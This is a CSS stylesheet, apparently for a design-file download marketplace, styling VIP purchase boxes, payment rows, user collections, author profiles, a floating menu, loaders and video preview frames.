.btn-side-details-b{background:linear-gradient(-90deg,#b521d5,#c37bd2)}
.btn-side-details-b:hover{background:linear-gradient(-90deg,#b521d5,#b521d5)}
.btn-side-details-c{background:linear-gradient(-90deg,#ff0078,#ff5f19)}
.btn-side-details-c:hover{background:linear-gradient(-90deg,#ff5f19,#ff0078)}
.vip-attention{font-size:11px!important;font-weight:400!important;text-align:center!important;margin-bottom:10px;margin-top:5px}
.btn-big-side-follow{padding:5px 22px 4px;border:0;color:#fff;background:#21a4ff;font-size:13px!important;font-weight:normal;margin-bottom:15px}
.btn-big-side-follow:hover{background:#1e6ed8}
.side-infos{text-align:center;padding:12px}
.side-infos h5{text-align:right;font-size:15px;font-weight:lighter;color:#333;margin-bottom:4px;margin-right:10px}
.side-infos h5 span{text-align:left;float:left;margin-left:2px}
.side-infos2{padding:15px 10px 10px}
.new-ico-sides{margin-left:5px;max-height:25px;max-width:25px}
.side-feature{text-align:center;padding-right:12px;padding-left:12px}
.side-feature h5{text-align:right;font-size:15px;font-weight:lighter;color:#333;margin-right:10px}
.side-feature h5 > i{color:#ffd700;font-size:19px}
.side-feature h6{font-size:11px;color:#777}
.side-vip{text-align:center;padding-right:12px;padding-left:12px}
.side-vip h5{font-size:17px}
.side-vip h5 > i{color:#17607f;font-size:18px;vertical-align:middle}
.side-vip h6{font-size:12px;color:#777;line-height:20px}
.white-form-comment{background:#fff}
.btn-404{width:240px;font-weight:400}
.shopping-basket-bg{background:#fff;border-radius:15px;padding:15px;padding-top:20px;padding-bottom:10px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px}
.btn-payandgo{background:#09c600;padding:10px 15px;color:#fff;width:80%;border:0;margin-bottom:1px;margin-top:5px;border-radius:12px;font-weight:400;font-size:15px}
.btn-payandgo:hover{background:#17a710}
.finalpay{font-size:16px;font-weight:700}
.view-profile-title{font-size:22px!important;margin-bottom:15px!important}
.editok{font-size:16px;font-weight:700}
.title-side-download{background:#d9dfeb;padding:12px 10px 10px}
.btnmydl{width:160px;font-weight:700}
.bg-payments{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.payments-row{margin-top:5px;margin-bottom:7px;background:#eee;padding:6px;border-bottom:2px solid #4686c6}
.isgreen{color:#7fb748}
.featured-download{color:#ffd700;font-size:12px;text-shadow:1px 1px #666}
.vip-ico{width:95px;height:95px}
.vip-info{margin-top:20px;font-size:13px;text-align:center;line-height:22px;background:#eee;border-radius:10px;padding:10px;border:1px solid #e2e2e2}
.vip-info a{color:#4686c6}
.vip-bg{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:18px}
.section-vip{background:url(../../img/version2/vip-bg.jpg) #eee;background-repeat:repeat;padding-top:40px;min-height:auto}
.bg-vip-primary{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078)}
.btn-vip-primary{background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:8px;border-radius:5px;color:#fff;font-weight:700;font-size:12px}
.btn-vip-primary a:active{outline:none!important}
.btn-vip-primary:hover{color:#fff;background:#ff7503;background:linear-gradient(-90deg,#ff7701,#ff7701,#ff7701)}
.btn-vip-primary > i{font-size:17px;vertical-align:text-top}
.isblux{background:linear-gradient(-90deg,#642ae8,#d422fe)}
.vip-succeed{background:#c6f4c2;border:1px solid #5b9a55;padding:10px;border-radius:8px;margin-bottom:20px;color:#3c5a39}
.vip-succeed h6{font-weight:700}
.vip-succeed p{margin-bottom:5px}
.vip-desci {background:#f3caaf;border:1px solid #f19354;padding:10px;border-radius:8px;margin-bottom:20px;color:#974f1f;}
.vip-desci h6 {font-weight:bold;}
.vip-desci p {margin-bottom:5px;}
.homepix-banners{background:#fff;margin-bottom:12px}
img.homepix-banners{max-width:100%;max-height:100%;border-radius:10px;border:1px solid #eee}
.title-melli{font-size:17px;color:#fff;text-align:center;margin-bottom:30px}
.w100i{width:100%!important}
.fs17{font-size:17px}
.no-results{margin-top:20px;text-align:center;background:#fde8e8;padding:11px 0 5px;border-radius:5px;margin-bottom:15px;border:1px solid #e7c9c9}
.no-results h3{font-size:17px;margin-bottom:5px;color:#555}
.no-results-bg{border-bottom:1px solid #eee;margin-bottom:30px}
.related-title{text-align:right;font-size:15px;color:#666}
.bg-package3{background-color:#3f9df0}
.bg-package1{background:linear-gradient(-90deg,#57a7f2,#3588d6)}
.bg-package2{background:linear-gradient(-90deg,#52e54b,#3dc436)}
.vip-notif{background:#eee;margin-top:50px;padding:10px}
.vip-notif h6{font-weight:700;font-size:13px}
.vip-notif p{margin-bottom:5px}
.card-vip-a{max-width:30px;max-height:30px;vertical-align:middle}
.card-vip-b{max-width:70px;max-height:70px}
.prod-pb{padding-bottom:30px!important}
.input-about{max-width:120px;background:#fafcfc}
.about-options{background:#fff;padding:20px}
.about-options > img{height:100px;width:100px}
.loginlg{width:25%}
.box-notes{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:40px}
.note-bgx{background:url(../../img/version2/note-bg.png) #ccc;background-repeat:repeat;border-top:5px solid #fff}
.note-head{margin-bottom:25px;border-bottom:3px solid #777}
.note-details{text-align:justify}
.note-foot{margin-top:20px;border-top:1px solid #ccc;padding-top:10px;margin-bottom:10px;color:#888}
.dr-menu{position:fixed;bottom:40px;left:40px;width:100%;max-width:200px;min-width:100px;font-size:1.3em;line-height:30px;font-weight:400;color:#444;padding-top:2em;z-index:9999}
.dr-menu > div{cursor:pointer;position:absolute;width:100%;z-index:9999999;text-align:left}
.dr-menu > div .dr-icon{top:0;left:0;position:absolute;font-size:165%;line-height:1.6;padding:0 10px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease;background:#f8c51e;border-radius:5px}
.dr-menu.dr-menu-open > div .dr-icon{color:#444;left:100%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}
.dr-menu.dr-menu-open > div .dr-icon:after{opacity:1}
.dr-menu > div .dr-label{padding-left:3em;position:relative;display:block;color:#673;font-size:.9em;font-weight:700;letter-spacing:1px;text-transform:uppercase;line-height:2.75;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}
.dr-menu.dr-menu-open > div .dr-label{-webkit-transform:translateY(-90%);-moz-transform:translateY(-90%);-ms-transform:translateY(-90%);transform:translateY(-90%)}
.dr-menu ul{padding:0;margin:0 3em 0 0;list-style:none;opacity:0;position:relative;z-index:0;pointer-events:none;-webkit-transition:opacity 0 linear 205ms;-moz-transition:opacity 0 linear 205ms;transition:opacity 0 linear 205ms}
.dr-menu.dr-menu-open ul{opacity:1;z-index:200;pointer-events:auto;-webkit-transition:opacity 0 linear 0;-moz-transition:opacity 0 linear 0;transition:opacity 0 linear 0}
.dr-menu ul li{background:#ccc;border-radius:5px;font-size:15px;display:block;margin:0 0 5px;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}
.dr-menu.dr-menu-open ul li{opacity:1}
.dr-menu.dr-menu-open ul li:nth-child(2){-webkit-transition-delay:35ms;-moz-transition-delay:35ms;transition-delay:35ms}
.dr-menu.dr-menu-open ul li:nth-child(3){-webkit-transition-delay:70ms;-moz-transition-delay:70ms;transition-delay:70ms}
.dr-menu.dr-menu-open ul li:nth-child(4){-webkit-transition-delay:105ms;-moz-transition-delay:105ms;transition-delay:105ms}
.dr-menu.dr-menu-open ul li:nth-child(5){-webkit-transition-delay:140ms;-moz-transition-delay:140ms;transition-delay:140ms}
.dr-menu.dr-menu-open ul li:nth-child(6){-webkit-transition-delay:175ms;-moz-transition-delay:175ms;transition-delay:175ms}
.dr-menu.dr-menu-open ul li:nth-child(7){-webkit-transition-delay:205ms;-moz-transition-delay:205ms;transition-delay:205ms}
.dr-menu ul li a{display:inline-block;padding:0 10px;color:#444}
.dr-menu ul li a:hover{color:#777}
.dr-icon:before,.dr-icon:after{position:relative;font-family:'Font Awesome\ 5 Free';speak:none;font-style:normal;font-weight:900;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}
.dr-menu ul .dr-icon:before{margin-left:10px;font-size:20px;float:right}
.dr-icon-bullhorn:before{content:"\f234"}
.dr-icon-camera:before{content:"\f232";color:#3ec050}
.dr-icon-heart:before{content:"\f08a"}
.dr-icon-settings:before{content:"\f1de"}
.dr-icon-switch:before{content:"\f011"}
.dr-icon-download:before{content:"\f10b"}
.dr-icon-user:before{content:"\f2c6";color:#2ca4d8}
.dr-icon-menu:before{content:"\f0c9"}
@media screen and (max-width: 66.9375em) {
.side,.main p{float:none;width:100%;box-shadow:none;padding:1em}
.main p{font-size:130%}
}
.ico-recovery{font-size:250px}
.recovery-border{border-top:1px solid #eee;padding-bottom:20px}
#back-to-top{position:absolute;top:-50px;left:40px;z-index:99;width:115px;height:40px;text-align:center;line-height:30px;color:#444;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0;font-size:12px;padding-top:1px}
#back-to-top:hover{color:#777}
#back-to-top.show{opacity:1}
#back-to-top img{max-width:25px;margin-left:10px}
.fonts-dl-users{background:#f8c51e;background:linear-gradient(to right,#2d5e8f,#327fcd);padding:3px 7px 6px;border-radius:4px}
a.fonts-dl-users:hover{background:#f8c51e;background:linear-gradient(to right,#2d5e8f,#327fcd);color:#fff;border-radius:4px;padding:3px 7px 6px!important;padding-left:auto;padding-right:auto}
.sidecompact h5{border-bottom:1px solid #eee;padding-top:5px;padding-bottom:13px}
.sidecompact h5:last-child{border-bottom:0px;font-size:13.5px;}
.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content{overflow:hidden!important}
.jconfirm .jconfirm-box .jconfirm-buttons button{font-size:12px!important;color:#444!important}
.wider{width:100%}
.foot-v2{background:url(../../img/mihan-bg-foot-v2.jpg)!important}
@media screen and (max-width: 700px) {
.foot-v2{background:url(../../img/mihan-bg-foot-v3.jpg)!important}
}
.height-balance{min-height:auto;}
.height-balance2{min-height:auto;}
.megamenu-img {margin-bottom: 10px;}
@media screen and (max-width: 600px) {
    .megamenu-img {
        	display:none;
    }
}
.meglv2 {padding-top:8px !important;padding-bottom:10px !important;}
.meglv2 h6 {color: #2d5e8f;font-weight:bold;opacity: 1;opacity: 0.8 !important;margin-top: 6px;}
ul.mnu-active {color:#b44949;}
.mnu-active {color: #b44949;}
.author-profiler {text-align:center;float:left;padding-left:10px;}
.new-profiler-img {max-width:75px;max-height:75px;}
.author-profiler h5 {font-size:15px;margin-bottom:1px;}
.author-badger {text-align:left;padding-left:25px;float:left;}
.btn-big-portfolio-follow {border:0px;color:#fff;width:100%;background:#1f78f0;padding-top:12px;padding-bottom:13px;padding-left:15px;padding-right:15px;font-size:15px !important;font-weight:normal;margin-bottom:20px;}
#barwrap {}
.topbarx{text-align: center;padding: 8px 5px;background-image: linear-gradient(225deg, #7579ff 0%, #b224ef 100%);max-height: 200px;position: relative;top: 0px;left: 0px;right: 0px;color: #f5f5f5;border-bottom:thick ridge rgba(0, 0, 0, 0.5);-webkit-box-shadow:  0px 2px 13px 0.5px rgba(0, 0, 0, 0.3);box-shadow:  0px 2px 13px 0.5px rgba(0, 0, 0, 0.3);display: none;z-index: 9999999;}
.topbar-head-image{margin-right:6px;position:relative;}
.topbar-text{position: relative;/* top: 8px; */ }
.topbar-close{ vertical-align:middle;margin-left:10px;font-size:22px;}
.topbar-close a {color: rgba(255,255,255,0.5);text-decoration: none;}


@media screen and (max-width: 800px) {
    .notibar-btn {
        	display: block;
        	margin-top: 10px;
        	margin-bottom: 10px;
    }
}
.vip-codes{margin-top:25px;padding-top:20px}
.vip-codes h5{font-size:17px}
.vip-codes h6{font-size:12px;line-height:20px}
.webflow-style-input input{border-style:none;background:transparent;outline:none}
.webflow-style-input button{padding:0;background:none;border:none;outline:none}
@keyframes gradient {
0%{background-position:0 0}
100%{background-position:100% 0}
}
.webflow-style-input{position:relative;display:flex;flex-direction:row;width:100%;max-width:310px;margin:0 auto;border-radius:25px;padding:9px 15px 13px;margin-bottom:15px;margin-top:22px;background:#ffdf30;border: 2px solid #fff; -webkit-box-shadow: 0 0 7px 0 rgba(0,0,0,.1); box-shadow: 0 0 7px 0 rgba(0,0,0,.1); -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.webflow-style-input input{flex-grow:1;color:#555;font-size:1.4rem;line-height:2.4rem;vertical-align:middle}
.webflow-style-input input::-webkit-input-placeholder{color:#7881a1}
.vipgiftab{background:url(../../img/version2/vipgif-bg.png) #fff;min-height:466px;width:100%}
.giftbox{margin-top:175px;text-align:center}
.giftbox h3{font-size:14px;margin-bottom:10px;color:#654bf9;line-height:22px}
.giftbox h6{font-size:11px;color:#666;margin-bottom:15px}
.btn-submit-gif{background:#4672ff;padding:8px 30px;border:0;color:#fff;border-radius:25px;font-weight:400;font-size:14px!important}
.btn-submit-gif:hover{background:#654bf9}
.hvr-sweep-to-right { cursor: pointer; position: relative; background-image: linear-gradient(90deg, #ff0844 0%, #ffb199 100%); padding: 3px 8px 5px 40px;border-radius:3px;font-size:11px;margin-right:15px;margin-left:10px;}
#cta{}
#cta .arrow{right: 80%;}
#cta .arrow {position: absolute; bottom: 0;  margin-right:0px; width: 12px; height: 12px; background-size: contain; top:6px; background-color: unset;}
.segunda{margin-right: 8px;}
.next {background-image: url('[data-uri]');}
@keyframes bounceAlpha {
0%{opacity:1;transform:translateX(0px) scale(1)}
25%{opacity:0;transform:translateX(-10px) scale(0.9)}
26%{opacity:0;transform:translateX(10px) scale(0.9)}
55%{opacity:1;transform:translateX(0px) scale(1)}
}
.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}
.arrow.primera.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right .arrow{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right .arrow.primera{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}
.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-image:linear-gradient(to right,#f9d423 0%,#ff4e50 100%);border-radius:4px;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}
.hvr-sweep-to-right:hover,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:active{color:#fff}
.hvr-sweep-to-right:hover:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}
.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.pace-inactive{display:none}
.pace .pace-progress{background:#f1ab06;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:3.5px}

.gridpr-title{background:#555;font-size:12px;padding:0 7px 1px;border-radius:4px;margin-left:3px}
.gridpr-auth{font-size:10px;float:right;color:#fff}
.gridpr-auth img{width:20px;height:20px;border-radius:50px;margin-left:3px;vertical-align:middle}
.gridpr-cats{color:#fff;font-size:11px}
.price-ongrid{background:#e23d3f;color:#fff;font-size:12px;padding:0 7px 1px;border-radius:4px}
.new-authproduct-head{background:url(../../img/version2/author-section-head.jpg) #eee;padding:30px 0;background-repeat:no-repeat;background-size:cover}
.authprd-glass{background:rgba(255,255,255,0.4);padding:10px;border-radius:5px;max-width:400px;margin-right:10px;margin-left:10px}
.authprd-profile{text-align:center}
.authprd-profile h2{font-size:14px;margin-bottom:7px;color:#fff;margin-top:15px}
.authprd-profile h1{font-size:12px;color:#fff;margin-bottom:5px}
.authprd-profile h1 a:hover{color:#ccc}
.authprd-info{margin-top:15px;overflow:hidden}
.authprd-info h4{font-size:11px;color:#fff}
.isgold{color:#ffce05}
.authprd-flw{margin-top:5px;margin-bottom:5px;text-align:center}
.btn-authprd-flw{border:0;color:#fff;width:100%;max-width:200px;background:#1f78f0;font-size:13px!important;font-weight:400;margin-bottom:18px;padding:9px 13px 11px}
.authprd-filters{background:#f8f8f8;padding:30px 0 25px;border-bottom:2px solid #f2f2f2}
.authprd-cats{text-align:right;background:#fff;border-radius:6px;padding:10px;position:relative;z-index:99;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.authprd-cats h5{font-size:13px;font-weight:700;color:#555}
.authprd-cats-tags{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.authprd-cats-tags li{display:inline-block;margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:1px 6px 3px;color:#555}
.authprd-cats-tags li:hover{background:#1f78f0;color:#fff;cursor:pointer}
.authprd-cats-tags li.active{background:#1f78f0;color:#fff}
.authprd-filtering{overflow:hidden;margin-top:10px}
@media screen and (min-width: 990px) {
.right-col{padding-right:0!important}
.left-col{padding-left:0!important}
}
.btn-radio{cursor:pointer;display:inline-block;-webkit-user-select:none;user-select:none}
.btn-radio:not(:first-child){margin-right:20px}
@media screen and (max-width: 480px) {
.btn-radio{display:block;float:none}
.btn-radio:not(:first-child){margin-right:0;margin-top:15px}
}
.btn-radio svg{fill:none;vertical-align:middle}
.btn-radio svg circle{stroke-width:2;stroke:#C8CCD4}
.btn-radio svg path{stroke:#008FFF}
.btn-radio svg path.inner{stroke-width:6;stroke-dasharray:19;stroke-dashoffset:19}
.btn-radio svg path.outer{stroke-width:2;stroke-dasharray:57;stroke-dashoffset:57}
.btn-radio input{display:none}
.btn-radio input:checked + svg path{transition:all .4s ease}
.btn-radio input:checked + svg path.inner{stroke-dashoffset:38;transition-delay:.3s}
.btn-radio input:checked + svg path.outer{stroke-dashoffset:0}
.btn-radio span{display:inline-block;vertical-align:middle;font-size:12px}
.switch_box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1;flex:1}
.switch_box label{font-size:11px;margin-bottom:0;margin-left:7px;margin-top:2px}
input[type="checkbox"].switch_1{font-size:12px;margin-left:35px;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:3.5em;height:1.5em;background:#e54242;border-radius:3em;position:relative;cursor:pointer;outline:none;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
input[type="checkbox"].switch_1:checked{background:#69c956}
input[type="checkbox"].switch_1:after{position:absolute;content:"";width:1.5em;height:1.5em;border-radius:50%;background:#fff;-webkit-box-shadow:0 0 .25em rgba(0,0,0,.3);box-shadow:0 0 .25em rgba(0,0,0,.3);-webkit-transform:scale(.7);transform:scale(.7);left:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
input[type="checkbox"].switch_1:checked:after{left:calc(100% - 1.5em)}
.new-cat-title{text-align:right}
.new-cat-title h1{font-size:21px;margin-bottom:15px;margin-right:15px;margin-top:6px;padding-bottom:15px;border-bottom:1px solid #e5e5e5}
.new-cat-title h1 a:hover{color:#642ae8}
.sortlabel{font-size:13px}
@media screen and (max-width: 1495px) {
.sortlabel{display:none}
}
.subcat-title{margin-bottom:15px;border-bottom:1px solid #e5e5e5}
.load-more{margin-top:50px;margin-bottom:15px}
.loader{animation:rotate 2s infinite;height:50px;width:50px}
.loader:before,.loader:after{border-radius:50%;content:'';display:block;height:20px;width:20px}
.loader:before{animation:ball1 2s infinite;background-color:#cb2025;box-shadow:30px 0 0 #f8b334;margin-bottom:10px}
.loader:after{animation:ball2 2s infinite;background-color:#00a096;box-shadow:30px 0 0 #97bf0d}

@keyframes rotate {
  0% { 
    -webkit-transform: rotate(0deg) scale(0.8); 
    -moz-transform: rotate(0deg) scale(0.8);
  }
  50% { 
    -webkit-transform: rotate(360deg) scale(1.2); 
    -moz-transform: rotate(360deg) scale(1.2);
  }
  100% { 
    -webkit-transform: rotate(720deg) scale(0.8); 
    -moz-transform: rotate(720deg) scale(0.8);
  }
}
@keyframes ball1 {
  0% {
    box-shadow: 30px 0 0 #f8b334;
  }
  50% {
    box-shadow: 0 0 0 #f8b334;
    margin-bottom: 0;
    -webkit-transform: translate(15px,15px);
    -moz-transform: translate(15px, 15px);
  }
  100% {
    box-shadow: 30px 0 0 #f8b334;
    margin-bottom: 10px;
  }
}
@keyframes ball2 {
  0% {
    box-shadow: 30px 0 0 #97bf0d;
  }
  50% {
    box-shadow: 0 0 0 #97bf0d;
    margin-top: -20px;
    -webkit-transform: translate(15px,15px);
    -moz-transform: translate(15px, 15px);
  }
  100% {
    box-shadow: 30px 0 0 #97bf0d;
    margin-top: 0;
  }
}
.sort-info-ico{margin-left:20px;font-size:16px;color:red}
.sort-info-ico i{vertical-align:middle;margin-bottom:3px}
.sort-infox{top: 250px;}
.sort-info-modal{padding:10px 10px 5px;background:#fff;border-radius:6px;border:2px solid #ccc}
.sort-info-modal p{font-size:12px;margin-bottom:8px;line-height:22px}
.special-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#ffd700;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.market-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#3b81f6;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.free-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#63e523;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.btn-ct-collection{margin-bottom:15px;width:100%;margin-top:4px!important}
.colmodal-footer{padding:0 20px;border-top:1px solid #e5e5e5}
.cancel-colmodal{background:none;border:0;font-size:12px;margin:5px 15px;color:#2460c1}
.btn-add-collection{max-width:150px;margin-bottom:20px;padding:5px}
.colmodal-header{background:#fff}
.colmodal-form > label{font-size:12px;color:#222;margin-bottom:6px}
.colmodal-form input {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-form textarea {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-form select {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-image h4{font-size:14px;margin-bottom:20px}
.colmodal-image p{font-size:12px;margin-top:15px;margin-bottom:1px;color:#888}
.btn-colmodal-image{background:#2460c1;color:#fff;padding:5px 10px;border-radius:3px;font-size:12px;cursor:pointer}
.btn-colmodal-image:hover{background:#777}
.mycollection-cover{max-width:220px}
.mycollection-edit{background:#aaa;color:#fff;padding:1px 10px 0;border-radius:3px;font-size:16px}
.collections-control{text-align:center}
.collections-control h6{font-size:13px;margin-bottom:40px}
.removecollection-msg{font-size:13px;line-height:25px;margin-bottom:5px}
.btn-remove-collection{max-width:150px;margin-bottom:20px;padding:5px;background:#e54242;box-shadow:0 3px 0 #c63535}
.btn-remove-collection:hover{background:#c63535}
.btn-view-collection{max-width:160px;margin-bottom:20px;padding:5px;background:#4078d1;box-shadow:0 3px 0 #2b5aa5;width:100%}
.btn-view-collection:hover{background:#2b63bc}
ul.product-tags-new{list-style:none;font-size:11px;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0}
ul.product-tags-new > li{display:inline-block;line-height:30px}
ul.product-tags-new > li a{background:#808080;color:#fff;font-weight:lighter;padding:2px 8px 4px;border-radius:3px}
ul.product-tags-new > li a:hover{background:#555}
.file-copyrighted{text-align:center}
.file-copyrighted h6{font-weight:lighter;color:#222;margin-bottom:6px;font-size:12px}
.file-copyrighted p{font-weight:lighter;color:#222;font-size:12px;margin-bottom:15px}
.file-copyrighted a{font-weight:lighter;font-size:12px;margin-bottom:5px;color:#2a85c5;font-weight:normal}
.file-copyrighted a:hover{color:#2e678f}
.back-to-colist {font-size:13px;background:#555;padding:4px 10px 6px 10px;border-radius:3px;color:#fff}
.back-to-colist:hover {background:#666;color:#fff}
#colmodal-space {max-width:150px}
.btn-link-col {background:#4078d1;color:#fff;padding:3px 6px 4px 6px;float:left;font-size:11px}
.btn-link-col:hover {background:#2b63bc;color:#fff}
.purches{display:none;position:fixed;bottom:25px;z-index:999;background:linear-gradient(-90deg,rgba(255,119,1,0.9),rgba(255,54,66,0.9),rgba(255,0,120,0.9));color:#fff;font-size:14px;padding:10px 10px 3px;border-radius:8px;box-shadow:0px 1px #888;left:50%;width:50em;margin-left:-25em}
.playp{display:block}
.purches h4{font-size:12.5px;margin-bottom:15px;line-height:25px;text-align:justify}
.purches a{background:#444;color:#fff;padding:3px 7px 4px;border-radius:4px;font-size:12px;text-shadow:0 0;margin-right:5px}
.purches a:hover{background:#555}
@media screen and (max-width: 740px) {
.playp{display:none}
}
.added-before{background:#49b767}
.added-before:hover{background:#369b52}
@media screen and (max-width: 600px) {
.footer-desci{padding:10px;margin-right:auto}
.our-pros-sec{display:none}
.products-section-title{font-size:15px;line-height:35px}
.newbox-roll{padding:6px 10px 5px 0;margin-bottom:10px}
.more-sections{margin-left:23px}
ul.enlarge{padding-inline-start:0px}
}
.org-menu-disabled{opacity:0.5 !important}
.mihanvid{width:100%}
.video-file{background:#000;max-width:600px;border-radius:15px;}
.videoframe-preview{max-width:600px;width:100%;opacity:.8;border-radius:15px}
.videoframe-preview:hover{opacity:.6}
.staticframe-preview{max-width:600px;width:100%}
.dl-video{text-align:center;margin-top:29px;border-bottom:1px solid #eee;padding-bottom:30px}
.dl-video a{background:#f1ab06;padding:7px 50px 8px;width:100%;border-radius:4px;color:#fff;box-shadow:2px 2px #ccc;font-size:13px}
.dl-video a:hover{color:#fff;background:#f9b61b}
.vidplay-btn{width:80px;height:80px;background:radial-gradient(rgba(241,171,6,0.8) 60%,rgba(255,255,255,1) 62%);border-radius:50%;position:relative;display:block;box-shadow:0 0 25px 3px rgba(241,171,6,0.8);position:absolute;top:145px;left:43%}
@media screen and (max-width: 505px) {
.vidplay-btn{top:100px;left:39%}
}
.vidplay-btn::after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translateX(-40%) translateY(-50%);transform:translateX(-40%) translateY(-50%);transform-origin:center center;width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:25px solid #fff;z-index:100;-webkit-transition:all 400ms cubic-bezier(0.55,0.055,0.675,0.19);transition:all 400ms cubic-bezier(0.55,0.055,0.675,0.19)}
.vidplay-btn:before{content:"";position:absolute;width:150%;height:150%;-webkit-animation-delay:0;animation-delay:0;-webkit-animation:pulsate1 2s;animation:pulsate1 2s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:steps;animation-timing-function:steps;opacity:1;border-radius:50%;border:5px solid rgba(255,255,255,.75);top:-26%;left:-25%;background:rgba(198,16,0,0)}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}

@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}
.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-title{font-size:12px!important;font-family:tahoma;text-align:center}

/* VideoFrame Special sizes (Only Video) */
.videoframe-grid{height:205px}
@media screen and (max-width: 1400px) {
.videoframe-grid{height:175px}
}
@media screen and (max-width: 1100px) {
.videoframe-grid{height:155px}
}
@media screen and (max-width: 990px) {
.videoframe-grid{height:175px}
}
@media screen and (max-width: 760px) {
.videoframe-grid{max-width:340px}
}
@media screen and (max-width: 550px) {
.videoframe-grid{max-width:100%}
}
.videoframe-gridcover{height:100%}
.videoframe-single{min-height:208px!important}
/* VideoFrame Special sizes (Only Video) */

.sync-tab-img{width:28px;margin-left:8px;vertical-align:middle}
.sync-tabs li a{font-size:14px;font-weight:400;padding:8px 23px 9px;border:1px solid #bbb}
